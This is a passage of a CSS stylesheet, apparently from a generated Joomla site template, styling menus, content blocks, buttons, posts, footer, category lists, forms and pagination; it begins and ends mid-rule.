   content:' ';

   z-index:-2;

   top: 0;

   width:100%;

   height: 100px;

   background-image: url('../images/header.png');

   background-repeat: no-repeat;

   background-position:top center;

}



.art-header:after

{

   position: absolute;

   z-index:-1;

   display:block;

   content:' ';

   top: 0;

   left:3px;

   right:3px;

   height: 100px;

   background-image: url('../images/header.jpg');

   background-repeat: no-repeat;

   background-position: center center;

}

/* end Header */



/* begin Logo */

div.art-logo

{

   display: block;

   position: absolute;

   top: 20px;

   left: 0;

   margin-left: 0;

}



/* end Logo */



/* begin Menu */

/* menu structure */



ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 

{

   outline: none;

   position: relative;

   z-index: 11;

}



ul.art-hmenu, ul.art-hmenu ul

{

   display: block;

   margin: 0;

   padding: 0;

   border: 0;

   list-style-type: none;

}



ul.art-hmenu li

{

   margin: 0;

   padding: 0;

   border: 0;

   display: block;

   float: left;

   position: relative;

   z-index: 5;

   background: none;

}



ul.art-hmenu li:hover{

   z-index: 10000;

   white-space: normal;

}

ul.art-hmenu li li{

   float: none;

   width: auto;

}

ul.art-hmenu li:hover>ul {

   visibility: visible;

   top: 100%;

}

ul.art-hmenu li li:hover>ul {

   top: 0;

   left: 100%;

}

ul.art-hmenu:after, ul.art-hmenu ul:after

{

   content: ".";

   height: 0;

   display: block;

   visibility: hidden;

   overflow: hidden;

   clear: both;

}

ul.art-hmenu, ul.art-hmenu ul {

   min-height: 0;

}



ul.art-hmenu ul

{

   visibility: hidden;

   position: absolute;

   z-index: 10;

   left: 0;

   top: 0;

   background-image: url('../images/spacer.gif');

   padding: 10px 30px 30px 30px;

   margin: -10px 0 0 -30px;

}



ul.art-hmenu ul.art-hmenu-left-to-right {

   right: auto;

   left: 0;

   margin: -10px 0 0 -30px;

}

ul.art-hmenu ul.art-hmenu-right-to-left {

   left: auto;

   right: 0;

   margin: -10px -30px 0 0;

}



ul.art-hmenu ul ul

{

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-left-to-right

{

   right: auto;

   left: 0;

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-right-to-left

{

   left: auto;

   right: 0;

   padding: 30px 10px 30px 30px;

   margin: -30px -10px 0 0;

}



ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {

   right: auto;

   left: 100%;

}

ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {

   left: auto;

   right: 100%;

}



ul.art-hmenu{

   position:relative;

   padding: 2px 3px 0 3px;

   float: left;

}



/* end menu structure */



/* menu bar */



.art-nav

{

   margin:0 auto;

   min-height: 32px;

   z-index: 100;

   margin-top: 0;

   margin-bottom: 0;

}



.art-nav:before, .art-nav:after{

   background-image: url('../images/nav.png');

}

.art-nav:before{

   right: 3px;

}

.art-nav:after{

   width: 3px;

}

/* end menu bar */

.art-nav-outer{

   position:absolute;

   width:100%;

}



.art-hmenu-extra1

{

   position: relative;

   display: block;

   float: left;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu-extra2

{

   position: relative;

   display: block;

   float: right;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu

{

   float: left;

}



/* images in menu items */

ul.art-hmenu img.art-menu-image, ul.art-hmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-hmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end Menu */



/* begin MenuItem */

ul.art-hmenu>li>a

{

   position: relative;

   display: block;

   height: 30px;

   cursor: pointer;

   text-decoration: none;

   color: #F2F5F7;

   padding: 0 15px;

   line-height: 30px;

   text-align: center;

}



ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after

{

   position: absolute;

   display: block;

   content:' ';

   top: 0;

   bottom:0;

   z-index: -1;

   background-image: url('../images/menuitem.png');

}



ul.art-hmenu>li>a:before

{

   left: 0;

   right: 3px;

   background-position: top left;

}



ul.art-hmenu>li>a:after

{

   width: 3px;

   right: 0;

   background-position: top right;

}



.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover

{

   text-align: left;

   text-decoration: none;

}



ul.art-hmenu>li>a.active:before {

   background-position: bottom left;

} 

ul.art-hmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-hmenu>li>a.active {

   color: #214659;

}



ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {

   background-position: center left;

}

ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {

   background-position: center right;

}

ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{

   color: #214659;

}



.art-hmenu a:hover.separator-without-submenu 

{

   cursor: default;

}



.art-hmenu a:hover.separator-without-submenu .t

{

   color: #F2F5F7;

}



.art-hmenu li:hover a.separator-without-submenu .t

{

   color: #F2F5F7;

}



a:hover.separator-without-submenu .r, a:hover.separator-without-submenu .l 

{

   top: 0 !important;

}

/* end MenuItem */



/* begin MenuSeparator */



ul.art-hmenu>li {

   margin-left:3px;

}

ul.art-hmenu>li:first-child {

   margin-left:0;

}



/* end MenuSeparator */



/* begin MenuSubItem */

.art-hmenu ul a

{

   display: block;

   white-space: nowrap;

   height: 24px;

   background-image: url('../images/subitem.png');

   background-position: left top;

   background-repeat: repeat-x;

   border-width: 0;

   border-style: solid;

   min-width: 7em;

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul>li:first-child>a

{

   border-top-width: 0;

}



.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active

{

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul li a:hover

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



.art-hmenu ul li:hover>a

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



/* end MenuSubItem */



/* begin Layout */

.art-layout-wrapper

{

   position:relative;

   margin:0 auto 0 auto;

}



.art-content-layout

{

   display: table;

   width:100%;

   table-layout: fixed;

   border-collapse: collapse;

}



.art-content-layout-row {

   display: table-row;

}



.art-layout-cell

{

   display: table-cell;

   vertical-align: top;

}

/* end Layout */



/* begin Box, Block, VMenuBlock */

.art-vmenublock

{

   max-width:1058px;

   margin: 10px;

}

.art-vmenublock-body 

{

   padding:0;

}



/* end Box, Block, VMenuBlock */



/* begin BlockHeader, VMenuBlockHeader */

.art-vmenublockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}



.art-vmenublockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #6382A1;

   font-size: 14px;

   margin:0;

   padding: 0 5px 0 5px;

   white-space: nowrap;

}



.art-vmenublockheader .t a,

.art-vmenublockheader .t a:link,

.art-vmenublockheader .t a:visited, 

.art-vmenublockheader .t a:hover

{

   color: #6382A1;

   font-size: 14px;

}



/* end BlockHeader, VMenuBlockHeader */



/* begin Box, Box, VMenuBlockContent */

.art-vmenublockcontent

{

   max-width:1058px;

}

.art-vmenublockcontent-body 

{

   padding:0;

}



/* end Box, Box, VMenuBlockContent */



/* begin VMenu */

ul.art-vmenu, ul.art-vmenu ul

{

   list-style: none;

   display: block;

}



ul.art-vmenu, ul.art-vmenu li

{

   display: block;

   margin: 0;

   padding: 0;

   width: auto;

   line-height: 0;

}



ul.art-vmenu

{

   margin-top: 0;

   margin-bottom: 0;

}



ul.art-vmenu ul

{

   display: none;

   margin: 0;

   padding: 0;

   position:relative;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul.active

{

   display: block;

}



/* images in menu items */

ul.art-vmenu img.art-menu-image, ul.art-vmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-vmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end VMenu */



/* begin VMenuItem */

ul.art-vmenu a 

{

   display: block;

   cursor: pointer;

   z-index:0;

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 14px;

   margin-left:0;

   margin-right:0;

   position:relative;

}



ul.art-vmenu li{

   position:relative;

}



ul.art-vmenu>li>a 

{

   color: #214659;

   padding: 0 11px 0 11px;

   height: 30px;

   line-height: 30px;

   white-space: nowrap;

}



ul.art-vmenu>li>a.active {

   color: #214659;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {

   color: #22485D;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}



ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 

{

   position: absolute;

   display: block;

   content: ' ';

   z-index:-1;

   background-image: url('../images/vmenuitem.png');

   top:0;

   height:30px;

}



ul.art-vmenu>li>a:before{

   left: 0;

   right: 4px;

   background-position: top left;

}

ul.art-vmenu>li>a:after{

   width: 4px;

   right: 0;

   background-position: top right;

}

ul.art-vmenu>li>a.active:before {

   background-position: bottom left;

}

ul.art-vmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-vmenu>li>a:hover {

   background-color: transparent;

}

ul.art-vmenu>li>a:hover:before  {

   background-position: center left;

}

ul.art-vmenu>li>a:hover:after {

   background-position: center right;

}



ul.art-vmenu>li{

   margin-top:0;

}

ul.art-vmenu>li>ul{

   margin-top:0;

   padding-bottom: 0;

}

ul.art-vmenu>li:first-child{

   margin-top:0;

}



/* end VMenuItem */



/* begin VMenuSubItem */

ul.art-vmenu ul li{

   margin: 0;

   padding: 0;

}

ul.art-vmenu li li, ul.art-vmenu li li a {

   position:relative;

}



ul.art-vmenu ul a

{

   display: block;

   position:relative;

   white-space: nowrap;

   height: 24px;

   overflow: visible;

   background-image: url('../images/vsubitem.png');

   background-repeat: repeat-x;

   background-position: top left;

   padding:0;

   padding-left:15px;

   padding-right:15px;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul a.active{

   background-position: bottom left;

}

ul.art-vmenu ul a:hover{

   background-position: center left;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{

   background-position: left center;

}



ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active

{

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu>li>ul>li:first-child{

   padding-top: 0;

   margin-top:0;

}

 

ul.art-vmenu li li{

   position:relative;

   margin-top:0;

}



ul.art-vmenu ul ul a{

   padding-left:30px;

}

ul.art-vmenu ul ul ul a{

   padding-left:45px;

}

ul.art-vmenu ul ul ul ul a{

   padding-left:60px;

}

ul.art-vmenu ul ul ul ul ul a{

   padding-left:75px;

}



ul.art-vmenu ul li a.active {

   color: #214659;

}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active {

   color: #214659;

}



/* end VMenuSubItem */



/* begin Box, Block */

.art-block

{

   max-width:1058px;

   margin: 10px;

}

.art-block-body 

{

   padding:0;

}



div.art-block img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



/* end Box, Block */



/* begin BlockHeader */

.art-blockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}

.art-blockheader:before, .art-blockheader:after{

   background-image: url('../images/blockheader.png');

}

.art-blockheader:before{

   right: 4px;

}

.art-blockheader:after{

   width: 4px;

}



.art-blockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #FCFCFD;

   font-size: 14px;

   margin:0;

   padding: 0 6px 0 6px;

   white-space: nowrap;

   text-shadow: 0px -1px #363636;

}



.art-blockheader .t a,

.art-blockheader .t a:link,

.art-blockheader .t a:visited, 

.art-blockheader .t a:hover

{

   color: #FCFCFD;

   font-size: 14px;

}



/* end BlockHeader */



/* begin Box, BlockContent */

.art-blockcontent

{

   max-width:1058px;

}

.art-blockcontent-body 

{

   padding:6px;

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}

.art-blockcontent:before, .art-blockcontent:after 

{

   content: url('../images/blockcontent_t.png');

   font-size: 0;

   background-image: url('../images/blockcontent_b.png');

}

.art-blockcontent:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-blockcontent:before,.art-blockcontent-body:before{

   right:4px;

}

.art-blockcontent-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/blockcontent.png');

}

.art-blockcontent-body table,

.art-blockcontent-body li, 

.art-blockcontent-body a,

.art-blockcontent-body a:link,

.art-blockcontent-body a:visited,

.art-blockcontent-body a:hover

{

   color: #2A3846;

   font-family: Arial, Helvetica, Sans-Serif;

   font-size: 12px;

}



.art-blockcontent-body p

{

   margin: 12px 0;

}



.art-blockcontent-body a, .art-blockcontent-body a:link

{

   color: #2C5C77;

   text-decoration: underline;

}



.art-blockcontent-body a:visited, .art-blockcontent-body a.visited

{

   color: #6C8AA7;

   text-decoration: none;

}



.art-blockcontent-body a:hover, .art-blockcontent-body a.hover

{

   color: #3B7BA0;

   text-decoration: none;

}



.art-blockcontent-body ul li

{

   font-size: 13px;

   line-height: 125%;

   color: #394D60;

   margin: 5px 0 0 10px;

   padding: 0 0 0 14px;

   background-image: url('../images/blockcontentbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}

/* end Box, BlockContent */



/* begin Button */

span.art-button-wrapper>a.art-button,

span.art-button-wrapper>a.art-button:link,

span.art-button-wrapper>input.art-button,

span.art-button-wrapper>button.art-button

{

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

   position:relative;

   top:0;

   display: inline-block;

   vertical-align: middle;

   white-space: nowrap;

   text-align: center;

   color: #FFFCFA !important;

   width: auto;

   outline: none;

   border: none;

   background: none;

   line-height: 27px;

   height: 27px;

   margin: 0 !important;

   padding: 0 11px !important;

   overflow: visible;

   cursor: pointer;

   text-indent: 0;

}



.art-button img, span.art-button-wrapper img

{

   margin: 0;

   vertical-align: middle;

}



span.art-button-wrapper

{

   vertical-align: middle;

   display: inline-block;

   position: relative;

   height: 27px;

   overflow: hidden;

   white-space: nowrap;

   text-indent: 0;

   width: auto;

   max-width:1058px;

   margin: 0;

   padding: 0;

   z-index: 0;

}



.firefox2 span.art-button-wrapper

{

   display: block;

   float: left;

}



input, select, textarea

{

   vertical-align: middle;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 12px;

}



div.art-block select 

{

   width:96%;

}



span.art-button-wrapper.hover>.art-button, span.art-button-wrapper.hover>a.art-button:link

{

   color: #214659 !important;

   text-decoration: none !important;

}



span.art-button-wrapper.active>.art-button, span.art-button-wrapper.active>a.art-button:link

{

   color: #FFFFFF !important;

}



span.art-button-wrapper>span.art-button-l, span.art-button-wrapper>span.art-button-r

{

   display: block;

   position: absolute;

   top: 0;

   bottom: 0;

   margin: 0;

   padding: 0;

   background-image: url('../images/button.png');

   background-repeat: no-repeat;

}



span.art-button-wrapper>span.art-button-l

{

   left: 0;

   right: 10px;

   background-position: top left;

}



span.art-button-wrapper>span.art-button-r

{

   width: 10px;

   right: 0;

   background-position: top right;

}



span.art-button-wrapper.hover>span.art-button-l

{

   background-position: center left;

}



span.art-button-wrapper.hover>span.art-button-r

{

   background-position: center right;

}



span.art-button-wrapper.active>span.art-button-l

{

   background-position: bottom left;

}



span.art-button-wrapper.active>span.art-button-r

{

   background-position: bottom right;

}



span.art-button-wrapper input

{

   float: none !important;

}

/* end Button */



/* begin Box, Post */

.art-post

{

   max-width:1058px;

   margin: 0;

}

.art-post-body 

{

   padding:11px;

}

.art-post:before, .art-post:after 

{

   content: url('../images/post_t.png');

   font-size: 0;

   background-image: url('../images/post_b.png');

}

.art-post:after{

   clip:rect(auto, auto, auto, 1054px);

}

.art-post:before,.art-post-body:before{

   right:4px;

}

.art-post-body:after{

   width: 4px;

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}

.art-post-body:before{

   top:4px;

   bottom:4px;

   background-image:url('../images/post.png');

}



a img

{

   border: 0;

}



.art-article img, img.art-article, .art-block img, .art-footer img

{

   border-color: #B2C2D1;

   border-style: solid;

   border-width: 0;

   margin: 7px 7px 7px 7px;

}



.art-metadata-icons img

{

   border: none;

   vertical-align: middle;

   margin: 2px;

}



.art-article table, table.art-article

{

   border-collapse: collapse;

   margin: 1px;

}



.art-post .art-content-layout-br

{

   height: 0;

}



.art-article th, .art-article td

{

   padding: 2px;

   border: solid 1px #8099B3;

   vertical-align: top;

   text-align: left;

}



.art-article th

{

   text-align: center;

   vertical-align: middle;

   padding: 7px;

}



pre

{

   overflow: auto;

   padding: 0.1em;

}



.art-article

{

   border-collapse: separate;

}/* end Box, Post */



/* begin PostHeaderIcon */

.art-postheader

{

   color: #204256;

   margin: 5px 0;

   line-height: 1em;

   font-size: 20px;

   /*text-shadow: #63a0c5 0.5px -0.5px 0px;*/

}



.art-postheader a, 

.art-postheader a:link, 

.art-postheader a:visited,

.art-postheader a.visited,

.art-postheader a:hover,

.art-postheader a.hovered

{

   font-size: 20px;

}



.art-postheader a, .art-postheader a:link

{

   text-align: left;

   text-decoration: none;

   color: #275068;

}



.art-postheader a:visited, .art-postheader a.visited

{

   color: #5C7A99;

}



.art-postheader a:hover,  .art-postheader a.hovered

{

   color: #3E81A8;

}



/* end PostHeaderIcon */



/* begin PostMetadata, PostMetadataHeader */

.art-postmetadataheader

{

   position:relative;

   z-index:1;

   padding: 1px;

   background-image: url('../images/postmetadataheader_bg.png');

}

/* end PostMetadata, PostMetadataHeader */



/* begin PostIcons, PostHeaderIcons */

.art-postheadericons,

.art-postheadericons a,

.art-postheadericons a:link,

.art-postheadericons a:visited,

.art-postheadericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #394D60;

}



.art-postheadericons

{

   padding: 1px;

}



.art-postheadericons a, .art-postheadericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postheadericons a:visited, .art-postheadericons a.visited

{

   font-style: italic;

   font-weight: normal;

   color: #2D5E7B;

}



.art-postheadericons a:hover, .art-postheadericons a.hover

{

   font-style: italic;

   font-weight: normal;

   text-decoration: underline;

   color: #3D7EA4;

}



/* end PostIcons, PostHeaderIcons */



/* begin PostIcon, PostDateIcon */

span.art-postdateicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postdateicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostDateIcon */



/* begin PostIcon, PostAuthorIcon */

span.art-postauthoricon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postauthoricon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostAuthorIcon */



/* begin PostIcon, PostPdfIcon */

span.art-postpdficon

{

   background:url('../images/postpdficon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postpdficon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPdfIcon */



/* begin PostIcon, PostPrintIcon */

span.art-postprinticon

{

   background:url('../images/postprinticon.png') no-repeat left 0.5em;

   padding-top:6px;

   margin-top:-6px;

   padding-left:21px;

   min-height:13px;

   display:inline-block;

   line-height: 1em;

}



span.art-postprinticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostPrintIcon */



/* begin PostIcon, PostEmailIcon */

span.art-postemailicon

{

   background:url('../images/postemailicon.png') no-repeat left 0.5em;

   padding-top:8px;

   margin-top:-8px;

   padding-left:22px;

   min-height:16px;

   display:inline-block;

   line-height: 1em;

}



span.art-postemailicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEmailIcon */



/* begin PostIcon, PostEditIcon */

span.art-postediticon

{

   background:url('../images/postediticon.png') no-repeat left 0.5em;

   padding-top:7px;

   margin-top:-7px;

   padding-left:20px;

   min-height:14px;

   display:inline-block;

   line-height: 1em;

}



span.art-postediticon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostEditIcon */



/* begin PostBullets */

.art-postcontent ol, .art-postcontent ul

{

   margin: 1em 0 1em 2em;

   padding: 0;

}



.art-postcontent li

{

   font-size: 13px;

   color: #2C3B49;

   margin: 3px 0 0 -15px;

   padding: 0 0 0 13px;

}



.art-postcontent li ol, .art-post li ul

{

   margin: 0.5em 0 0.5em 2em;

   padding: 0;

}



.art-postcontent ol>li

{

   background: none;

   padding-left: 0;

   /* overrides overflow for "ul li" and sets the default value */

  overflow: visible;

}



.art-postcontent ul>li

{

   /*background-image: url('../images/postbullets.png');*/

   background-repeat: no-repeat;

   background-position: top left;

   padding-left: 5px;

   /* makes "ul li" not to align behind the image if they are in the same line */

  overflow-x: visible;

   overflow-y: hidden;

}



/* end PostBullets */



/* begin PostQuote */

blockquote,

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a,

blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link,

blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited,

blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover

{

   color: #1E0A01;

   font-style: italic;

   font-weight: normal;

   text-align: left;

}



/* Override native 'p' margins*/

blockquote p,

.art-postcontent blockquote p,

.art-blockcontent blockquote p,

.art-footer blockquote p

{

   margin: 0;

   margin: 5px 0;

}



blockquote

{

   margin: 10px;

   padding: 10px;

   background-color: #D6DEE6;

   margin-left: 50px;

   padding-left: 38px;

   background-image: url('../images/postquote.png');

   background-position: left top;

   background-repeat: no-repeat;

   /* makes block not to align behind the image if they are in the same line */

  overflow: auto;

   clear:both;

}



/* end PostQuote */



/* begin PostIcons, PostFooterIcons */

.art-postfootericons,

.art-postfootericons a,

.art-postfootericons a:link,

.art-postfootericons a:visited,

.art-postfootericons a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   color: #3B4F63;

}



.art-postfootericons

{

   padding: 1px;

}



.art-postfootericons a, .art-postfootericons a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postfootericons a:visited, .art-postfootericons a.visited

{

   color: #2D5E7B;

}



.art-postfootericons a:hover, .art-postfootericons a.hover

{

   color: #3E81A8;

}



/* end PostIcons, PostFooterIcons */



/* begin PostIcon, PostCategoryIcon */

span.art-postcategoryicon

{

   display:inline-block;

   line-height: 1em;

}



span.art-postcategoryicon:after

{

   content: '.';

   width: 1px;

   visibility: hidden;

   display: inline-block;

}/* end PostIcon, PostCategoryIcon */



/* begin Footer */

.art-footer

{

   position: relative;

   margin-top:0;

   margin-bottom:0;

   width: 100%;

}



.art-footer-body

{

   position:relative;

   padding: 5px;

   color: #131A20;

   font-size: 11px;

}



.art-footer-body ul li

{

   color: #263340;

   padding: 0 0 0 13px;

   background-image: url('../images/footerbullets.png');

   background-repeat: no-repeat;

   background-position: top left;

}



.art-footer-body:before

{

   position: absolute;

   content:' ';

   z-index:-2;

   left:0;

   right:0;

   top:0;

   bottom:50px;

   background-image: url('../images/footer.png');

   background-position:bottom left;

}



.art-footer:before, .art-footer:after 

{

   position: absolute;

   content:' ';

   z-index:-2;

   bottom:0;

   height:50px;

   background-image: url('../images/footer_b.png');

}



.art-footer:before

{

   left:0;

   right:0;

   background-position: bottom left;

}



.art-footer:after

{

   right:0;

   width:0;

   background-position: bottom right;

}



.art-footer-body .art-rss-tag-icon

{

   position: absolute;

   left:   6px;

   bottom:5px;

   z-index:1;

}



.art-rss-tag-icon

{

   display: block;

   background-image: url('../images/livemarks.png');

   background-repeat: no-repeat;

   height: 24px;

   cursor: default;

   background-position: left;

   padding-left: 24px;

   width: auto;

   line-height: 24px;

   font-size: 11px;

}



.art-footer-text p

{

   padding:0;

   margin:0;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link,

.art-footer-body a:visited,

.art-footer-body a:hover,

.art-footer-body td, 

.art-footer-body th,

.art-footer-body caption

{

   color: #131A20;

   font-size: 11px;

}



.art-footer-text

{

   min-height: 24px;

   padding-left: 10px;

   padding-right: 10px;

   text-align: center;

}



.art-footer-body a,

.art-footer-body a:link

{

   color: #22485D;

   text-decoration: none;

}



.art-footer-body a:visited

{

   color: #304050;

}



.art-footer-body a:hover

{

   color: #3A789C;

   text-decoration: underline;

}



div.art-footer img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



.art-rss-tag-icon span

{

   padding-left: .5em;

}

/* end Footer */



/* begin PageFooter */

.art-page-footer, 

.art-page-footer a,

.art-page-footer a:link,

.art-page-footer a:visited,

.art-page-footer a:hover

{

   font-family: Arial;

   font-size: 10px;

   letter-spacing: normal;

   word-spacing: normal;

   font-style: normal;

   font-weight: normal;

   text-decoration: underline;

   color: #2D5E7B;

}



.art-page-footer

{

   position: relative;

   z-index: 10;

   padding: 1em;

   text-align: center;

   text-decoration: none;

   color: #304050;

}

/* end PageFooter */



/* begin LayoutCell, sidebar1 */

.art-content-layout .art-sidebar1

{

   width: 216px;

}

/* end LayoutCell, sidebar1 */



/* begin LayoutCell, sidebar2 */

.art-content-layout .art-sidebar2

{

   width: 200px;

}

/* end LayoutCell, sidebar2 */



/* category items */



.category ul.actions,

.category ul.actions li,

.category ul.actions li img

{

   display: inline;

   margin: 0;

   padding: 0;

}



.category ul.actions li

{

   background: none;

}



/* categories list container */



.category-list .category-desc .image-left

{

   float: left;

   margin: 0 5px 5px 0;

}



.category-list .category-desc .image-right

{

   float: left;

   margin: 0 0 5px 5px;

}



.category-list fieldset.filters

{

   border: none;

}

 

.category-list fieldset.filters .display-limit

{

   text-align: right;

   margin-right: .5em;

}

 

.category-list table.category

{

   width: 100%;

}

 

.category-list table.category thead th a img

{

   border: none;

   padding-left: .3em;

}



 /* categories list items */



.categories-list ul

{

   list-style-type: none;

   margin: 0 0 0 20px;

   padding: 0;

}



.categories-list ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



.categories-list ul ul

{

   margin-left: 10px;

}



dl.newsfeed-count dl,

dl.weblink-count dl,

dl.article-count dl

{

   clear: both;

}



dl.newsfeed-count dt,

dl.newsfeed-count dd,

dl.weblink-count dt,

dl.weblink-count dd,

dl.article-count dt,

dl.article-count dd

{

   display: inline;

}



dl.newsfeed-count dd,

dl.weblink-count dd,

dl.article-count dd

{

   padding: 0;

   margin: 0;

}



/* category subcategories */



.cat-children ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

}



.cat-children ul li

{

   background-image: none;

   padding: 5px;

   clear: both;

}



/* contact */



.contact-email div

{

   padding: 3px 0;

}



.contact-email label

{

   width: 15em;

   float: left;

}



/* articles archive items */



#archive-items

{

   list-style-type: none;

   margin: 10px 0;

   padding: 0;

}



#archive-items li

{

   list-style-type: none;

   background-image: none;

   margin: 10px 0;

   padding: 0;

}



/* article */

ul.pagenav

{

   margin: 0;

   padding: 0;

   list-style-type: none;

   text-align: center;

}



ul.pagenav li

{

   display: inline-block;

   padding: 0 5px;

   text-align: center;

   background-image: none;

}



/* blog layout */



.cols-2 .column-1,

.cols-2 .column-2,

.cols-3 .column-1,

.cols-3 .column-2,

.cols-3 .column-3

{

   float: left;

   clear: right;

}



.cols-2 .column-1 {

   width: 50%;

}

.cols-2 .column-2 {

   width: 50%;

}

.cols-3 .column-1 {

   width: 33%;

}

.cols-3 .column-2 {

   width: 33%;

}

.cols-3 .column-3 {

   width: 34%;

}



.row-separator

{

   clear: both;

   float: none;

   font-size: 1px;

   display: block;

}



/* article info */



.article-info

{

   margin: 10px 0;

}



.article-info .article-info-term

{

   display: none;

}



.article-info dd

{

   background-image: none;

   margin: 0;

   padding: 0;

   line-height: 120%;

}



/* login */



.login .login-description img

{

   float: left;

   margin: 0 5px 5px 0;

}



.login fieldset

{

   clear: both;

   border:  0;

}



.login .login-fields label

{

   float: left;

   width: 15em;

   display: block;

}



/* search form */



#searchForm .phrases-box label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .phrases-box input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .only label

{

   display: block;

   line-height: 1.6em;

   margin-left: 2em;

}



#searchForm .only input

{

   display: block;

   float: left;

   width: auto;

   border: none;

   line-height: 1.6em;

   margin: 0;

}



#searchForm .form-limit

{

   margin-top: .5em;

}



/* pagination */



.pagination

{

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination .counter

{

   text-align: center;

}



.pagination ul

{

   list-style-type: none;

   margin: 0;

   padding: 0;

   text-align: center;

}



.pagination ul li

{

   display: inline;

   padding: 2px 5px;

   text-align: left;

   margin: 0 2px;

   background-image: none;

}



.pagination ul li.pagination-start,

.pagination ul li.pagination-start span,

.pagination ul li.pagination-end,

.pagination ul li.pagination-end span

{

   padding: 0;

}



/* system messages */



#system-message

{

   margin-bottom: 20px;

}



#system-message dd.message ul

{

   background: #c3d2e5 url(../../system/images/notice-info.png) 4px center no-repeat;

   border: 3px solid #de7a7b;

